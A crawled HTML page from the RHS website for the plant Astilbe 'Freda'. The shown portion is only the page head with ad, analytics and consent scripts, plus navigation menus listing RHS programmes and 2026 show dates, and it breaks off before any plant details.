

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.rhs.org.uk/plants/1804/astilbe-freda/details
body_size: 12608
content:



<!DOCTYPE html>
<html lang="en-gb" class="scheme1" data-page-template="PlantsSPAV2">
<head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><title>
	Astilbe 'Freda' |  /RHS
</title><link href="https://cdn-ukwest.onetrust.com" rel="preconnect" crossorigin="" /><link rel="dns-prefetch" href="https://cdn-ukwest.onetrust.com" /><link rel="dns-prefetch" href="https://www.googletagmanager.com" />
        <script async src="https://static.srcspot.com/libs/isa.js"></script>
    <script   src="/wwwroot/js/bundles/adsConfig.min.js?v=62142"  type="text/javascript" ></script>
    <!-- <script   src="/wwwroot/js/bundles/apstagHandler.min.js?v=62142"  type="text/javascript" ></script> -->
    

    <!--  Inflent Ads -->
    <script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>    	
    <!-- End Influent Ads -->
    <!-- OneTrust -->
    <!-- OneTrust Cookies Consent Notice start for rhs.org.uk -->
<script src="https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js"  type="text/javascript" charset="UTF-8" async fetchpriority=high data-domain-script="e5d214f7-a310-42da-849b-afcba27ad735"></script>
<script type="text/javascript">
function OptanonWrapper() { }
</script>
<!-- OneTrust Cookies Consent Notice end for rhs.org.uk -->
    <!-- End OneTrust -->

    
        <script src="https://cdn.optimizely.com/js/22397541806.js"></script>    
    <script   src="/wwwroot/js/bundles/search.min.js?v=62142"  type="text/javascript" ></script><script   src="/wwwroot/lib/modernizr/modernizr-custom.min.js?v=62142"  type="text/javascript" ></script>
    
    <!-- Google Tag Manager -->
    <!-- Google Tag Manager --> <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start': new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0], j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src= 'https://sgtm.rhs.org.uk/gtm.js?id='+i+dl+ '&gtm_auth=kQdgmT7CzoPxddBc8XfCqg&gtm_preview=env-1&gtm_cookies_win=x';f.parentNode.insertBefore(j,f); })(window,document,'script','dataLayer','GTM-KLMZK7V');</script> <!-- End Google Tag Manager -->   
    <!-- End Google Tag Manager -->

    <!-- Begin Ads -->
    <style>
        
                body .dm-gpt {
                    width: fit-content !important;
                    max-width: 100%;
                    height: fit-content !important;
                    margin: 0 auto;
                }
        </style><script>
                function initializeGptServices() {
                        
    googletag.pubads().setTargeting('PlantNo', ['1804']);

                }
        </script>
	<!-- End Ads -->


    <base href="/">

            
    
                
    <!-- Critical CSS -->
    <link rel="stylesheet" type="text/css" href="/CMSPages/GetResource.ashx?stylesheetname=RHSPlantDetailsCritical" />
    
    <!-- Non Critical CSS -->
    <link href="/wwwroot/css/bundles/styles.min.css?v=62142" type="text/css" media="print" onload="this.media='all';this.onload=null" rel="stylesheet"/>
    <link href="/wwwroot/css/bundles/plants.min.css?v=62142" type="text/css" media="print" onload="this.media='all';this.onload=null" rel="stylesheet"/>
    <link href="/wwwroot/css/bundles/search.min.css?v=62142" type="text/css" media="print" onload="this.media='all';this.onload=null" rel="stylesheet"/>
    <noscript><link href="/wwwroot/css/bundles/styles.min.css?v=62142" type="text/css" media="screen, projection"  rel="stylesheet"/></noscript>
    <noscript><link href="/wwwroot/css/bundles/plants.min.css?v=62142" type="text/css" media="screen, projection"  rel="stylesheet"/></noscript>
    <noscript><link href="/wwwroot/css/bundles/search.min.css?v=62142" type="text/css" media="screen, projection"  rel="stylesheet"/></noscript>
    
    

<link rel="canonical" href="https://www.rhs.org.uk/plants/1804/astilbe-freda/details" />
    <meta name="theme-color" content="#005847">
    

<meta property="og:title" content="Astilbe 'Freda' |  /RHS">
<meta property="og:description" content="Find help &amp; information on Astilbe &#39;Freda&#39;   from the RHS">
<meta property="og:url" content="http://www.rhs.org.uk/plants/1804/astilbe-freda/details">
<meta property="og:image" content="/assets/styles/images/bg/plant-icon.gif" />
<meta property="og:image:url" content="/assets/styles/images/bg/plant-icon.gif" />
<meta property="og:image:alt" content="Astilbe 'Freda' |  /RHS" />
<meta property="og:image:type" content="image/png" />
<meta property="og:type" content="website">
<meta property="og:locale" content="en_GB">

<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@The_RHS">
<meta name="twitter:title" content="Astilbe 'Freda' |  /RHS">
<meta name="twitter:description" content="Find help &amp; information on Astilbe &#39;Freda&#39;   from the RHS">
<meta name="twitter:creator" content="@The_RHS">
<meta name="twitter:image" content="/assets/styles/images/bg/plant-icon.gif">
<meta name="twitter:domain" content="http://www.rhs.org.uk/plants/1804/astilbe-freda/details">

<meta name="server-id" content="web-12" />


    
    <base href="/wwwroot/js/bundles/v2/plants">    
<link href="/wwwroot/css/bundles/print.min.css?v=62142" type="text/css" media="print"  rel="stylesheet"/>

<link rel="preload" href="/assets/styles/f2/web/assets/fonts/gt-super-text-black.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/freigsanproboo-webfont.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/rhs-icons.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-light-300.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin><script  defer src="/wwwroot/js/bundles/menu.min.js?v=62142"  type="text/javascript" ></script><script  defer src="/assets/csjs/thirdparty/yext/answers.min.js?v=62142"  type="text/javascript" onload="ANSWERS.domReady(initAnswers)"></script><script  defer src="/wwwroot/js/bundles/rhs-ga-tracking.min.js?v=62142"  type="text/javascript" onload="pushGADatalayerPageInfoTracking()"></script><meta name="Copyright" content="Royal Horticultural Society" /><meta http-equiv="content-type" content="text/html; charset=UTF-8" /> 
<meta http-equiv="pragma" content="no-cache" /> 
<meta http-equiv="content-style-type" content="text/css" /> 
<meta http-equiv="content-script-type" content="text/javascript" /> 
 
<link href="/favicon.ico" type="image/x-icon" rel="shortcut icon"/>
<link href="/favicon.ico" type="image/x-icon" rel="icon"/>
<meta name="application-name" content="Royal Horticultural Society" /><meta name="msapplication-TileImage" content="/assets/styles/images/content/rhs-logo-144x144.png" /><meta name="msapplication-TileColor" content="#005a4e" /><meta name="rhs-spa-page" content="true" /><meta name="description" content="Find help &amp; information on Astilbe &#39;Freda&#39;   from the RHS" /></head>
<body>
    <!-- Google Tag Manager (noscript) --> <noscript><iframe src="https://sgtm.rhs.org.uk/ns.html?id=GTM-KLMZK7V&gtm_auth=kQdgmT7CzoPxddBc8XfCqg&gtm_preview=env-1&gtm_cookies_win=x" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript> <!-- End Google Tag Manager (noscript) -->
    
    

    <div id="content">
    
        

 <header class="site-header">
    <div class="wrapper">

        <div class="l-row l-row--flex l-row-xs--center">
            <div class="l-col-xs-3 l-col-sm-5">
                <div class="l-module">    
                    <a data-ga-link-type="image" data-ga-component-name="GlobalHeader" href="/" target="_self" class="site-header__logo">                        
                        <span class="site-logo site-logo--fluid"></span>                     
                        <span class="sr-only">Home</span>                        
                    </a>
                </div>
            </div>
            <div class="l-col-xs-9 l-col-sm-7">
                <div class="l-module">
                    <div class="site-header__toolbar">

                        <div class="toolbar toolbar--primary">
                            
                            <ul class="toolbar__list hidden-xs hidden-sm hidden-md">
                                <li class="toolbar__list-item toolbar__list-item--search">
                                    <div class="search-form"></div>                                     
                                </li>
                                <li class="toolbar__list-item">
                                    <a data-ga-link-type="button" data-ga-component-name="GlobalHeader" data-thx-name="join-button-heading" href="/join" target="_self" class="form-btn form-btn--tone-alert u-m-b-0 u-m-l-2">
                                        <span class="form-btn__text">Become a member</span>
                                        <span class="form-btn__icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span>                                   
                                    </a>                                 
                                </li>
                            </ul>
                                                           
                            <ul class="toolbar__list hidden-lg">                                                                                                
                                <li class="toolbar__list-item"><a href="#mobile-nav-menu" class="nav-form-button nav-form-button--nav nav-form-button--fw js-mobile-nav-toggle"><span class="sr-only">Menu</span></a></li>
                                <li class="toolbar__list-item"><a href="#mobile-nav-search" class="nav-form-button nav-form-button--action nav-form-button--search nav-form-button--fw js-mobile-nav-toggle"><span class="sr-only">Search</span></a></li>                                                      
                                <li class="toolbar__list-item hidden-md">
                                    <a data-ga-link-type="button" data-ga-component-name="GlobalHeader" data-thx-name="join-button-heading" href="/join" class="button u-m-b-0">
                                        <span class="button__text">Membership</span>
                                        <span class="button__icon button__icon--right"></span>
                                    </a>
                                </li> 
                                <li class="toolbar__list-item hidden-xs hidden-sm">                      
                                    <a data-ga-link-type="button" data-ga-component-name="GlobalHeader" data-thx-name="join-button-heading" href="/join" target="_self" class="button u-m-b-0">
                                        <span class="button__text">Become a member</span>
                                        <span class="button__icon button__icon--right"></span>
                                    </a>
                                </li>
                            </ul>

                        </div>

                    </div>
                </div>
            </div>
        </div>
    </div>
</header> 

        
 
<nav class="nav-site js-nav-site">
    <div class="nav-site__outer">
        <div class="nav-site__wrapper">
            <ul class="nav-site__list nav-site__list--alt" role="menubar">
    <li class="nav-site__item" role="none">
        <a role="menuitem" data-ga-link-type="image" data-ga-component-name="mega-menu" href="/" target="_self" class="nav-site__link nav-site__link--home">
            <span class="hidden-accessible">Home</span>
        </a>
    </li>
    <li class="nav-site__item hidden-lg" role="none">
        <a role="menuitem" href="#mobile-nav-menu" class="nav-site__link nav-site__link--nav js-mobile-nav-toggle">
            <span class="hidden-accessible">Menu</span>
        </a>
    </li>
    <li class="nav-site__item hidden-lg" role="none">
        <a role="menuitem" href="#mobile-nav-search" class="nav-site__link nav-site__link--search js-mobile-nav-toggle">
            <span class="hidden-accessible">Search</span>
        </a>
    </li>

</ul>
<ul class="nav-site__list" role="menubar">
    <li class="nav-site__item" role="none"><a href="#nav-get-involved" rel="mega_getInvolved"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Get involved</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-gardening" rel="mega_Gardening"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Gardening</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-shows" rel="mega_Shows"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Shows</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-gardens" rel="mega_Gardens"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Gardens</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-learn" rel="mega_Learn"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Learn</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-science" rel="mega_Science"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Science</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-shop" rel="mega_Shop"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Shop</a></li>
</ul>
<ul class="nav-site__list nav-site__list--ext" role="menubar">
    <li class="nav-site__item" role="none"><a href="#nav-about" rel="nav-my-rhs"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">About</a></li>
    <li class="nav-site__item" role="none"><a role="menuitem" data-ga-link-type="image-and-text"
                                              data-ga-component-name="mega-menu" href="/my-rhs" target="_self"
                                              class="nav-site__link nav-site__link--user">My RHS</a></li>
</ul>
<div class="nav-site__toolbar">
    <div class="toolbar toolbar--sticky">
        <ul class="toolbar__list" role="menubar">
            <li class="toolbar__list-item hidden-md hidden-lg" role="none">
                <a role="menuitem" data-ga-link-type="button" data-ga-component-name="mega-menu" data-thx-name="join-button-heading"
                   href="/join" class="nav-form-button nav-form-button--join">Membership</a>
            </li>
            <li class="toolbar__list-item hidden-xs hidden-sm" role="none">
                <a role="menuitem" data-ga-link-type="button" data-ga-component-name="mega-menu" data-thx-name="join-button-heading"
                   href="/join" class="nav-form-button nav-form-button--join">Become a member</a>
            </li>
        </ul>
    </div>
</div>

        </div>
    </div>
    <div id="mobile-nav" class="mobile-nav">
        <div class="mobile-nav__outer">
            <div class="mobile-nav__inner">
                <div class="mobile-nav__panel js-mobile-nav-panel" data-type="menu" id="mobile-nav-menu" role="navigation" aria-label="Mobile navigation">
    <ul class="mobile-nav__group is-active" role="menu">
        <li class="mobile-nav__item mobile-nav__item--half" role="none">
            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__root" href="/" target="_self">Home</a>
        </li>

        <li class="mobile-nav__item mobile-nav__item--half" role="none">
            <a role="menuitem" data-ga-link-type="image-and-text" data-ga-component-name="mega-menu" href="/my-rhs" target="_self" class="mobile-nav__root mobile-nav__root--haschild mobile-nav__root--action">My RHS <i class="rhs-icon rhs-icon-user" aria-hidden="true"></i></a>
        </li>

        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Get involved with the RHS</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Take action</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved">Get involved with RHS</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers-horticulture/horticulture-matters">Horticulture Matters</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/wild-about-gardens">Wild About Gardens</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/national-gardening-week/">National Gardening Week</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/schools">Schools</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/volunteer">Volunteer</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Communities</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/community-gardening">Community gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/britain-in-bloom">Britain in Bloom</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/its-your-neighbourhood">It's Your Neighbourhood</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/community-gardening/outreach">Community Outreach</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/schools">Campaign for School Gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/affiliated-societies">Affiliated Societies</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search text-highlight" href="/get-involved/find-a-group">Find a local gardening group</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/join">Join the RHS</a> 
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__sub" href="/join#join-individual">Individual &amp; Joint membership</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/join#join-gift">Gift</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/join#join-life">Life &amp; Senior Life</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/membership/rhs-student-membership">Students</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/rhs-patrons">RHS Patrons</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/membership/faqs">About membership</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="https://support.rhs.org.uk/giftpackactivation/activate.aspx">Activate gift membership</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Support us</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/making-a-donation">Donate</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/careers" target="_blank">Careers</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/commercial-opportunities">Commercial</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/leave-a-gift-in-your-will">Leave a gift in your will</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/commercial-opportunities/corporate-partnerships">Sponsorship and Partner opportunities</a>
                        </li>
                    </ul>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Gardening</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/gardening">Gardening with the RHS</a>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/rhsgrow">RHS Grow app</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/plants">Plants</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search" href="/plants/search-form">Find a plant</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/popular">Popular plants</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/types/houseplants">Houseplants</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/types">Plants by type</a>
                        </li>
                        <!--
                            <li role="none">
                                <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__sub mobile-nav__sub--idea" href="/my-rhs">Plant combination ideas</a>
                            </li>
                        -->
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" rel="noopener">Buy plants online</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/trials-awards">RHS trials &amp; awards</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/horticulture-hub">Horticulture Hub</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/advice">Advice</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none" class="mobile-nav__sub mobile-nav__sub--search">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" href="/advice/advice-search">Search all advice</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/grow-your-own">Grow Your Own</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/in-month">This month</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/advice-search?keywords=problems%20pests%20disease">Problems, pests &amp; diseases</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/beginners-guide">Beginners' guide</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/garden-design">Garden design</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardening-for-the-environment">Gardening for the environment</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/wildlife">Wildlife gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/health-and-wellbeing">Health &amp; wellbeing</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/my-rhs">My Garden</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/garden-inspiration">Browse inspiration articles</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" rel="noopener">Buy plants online</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Shows</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/news/2021/summer-shows-news">Latest news on RHS Shows in 2021</a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley/spring-and-orchid-show">RHS Garden Wisley Spring and Orchid Show <small>&mdash; 25–27 March 2022</small></a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/harlow-carr/rhs-garden-harlow-carr-flower-show">RHS Garden Harlow Carr Flower Show <small>&mdash; 23–26 June 2022</small></a>
                </li>-->
               <!-- <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-urban-show">RHS Urban Show <small>&mdash; 18-21 April 2024</small></a>
                </li>-->
				<!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/articles/glow-illuminations">RHS Glow <small>&mdash; Winter 2024</small></a>
                </li>-->
				<!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley/rhs-orchid-show">Orchid Show at RHS Garden Wisley <small>&mdash; 14-16 March 2025</small></a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley/rhs-garden-wisley-flower-show">RHS Garden Wisley Flower Show<small>&mdash; 2–7 September 2025 </small></a>
                </li>-->
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/articles/glow-illuminations">RHS Glow 2025<small>&mdash; Winter 2025/26</small></a>
                </li>
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/malvern-spring-festival">RHS Malvern Spring Festival <small>&mdash; 7-10 May 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-chelsea-flower-show">RHS Chelsea Flower Show <small>&mdash; 19-23 May 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-botanical-art-and-photography-show">RHS Botanical Art and Photography Show <small>&mdash; 19 June – 2 August 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-badminton-flower-show">RHS Badminton Flower Show <small>&mdash; 8-12 July 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-sandringham-flower-show">RHS Sandringham Flower Show <small>&mdash; 22-26 July 2026</small></a>
                </li>
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/malvern-autumn-show">Malvern Autumn Show <small>&mdash; 25-27 September 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/exhibit-at-a-show">Exhibit at a show</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">See all RHS events</a>
                </li>

            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Gardens</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
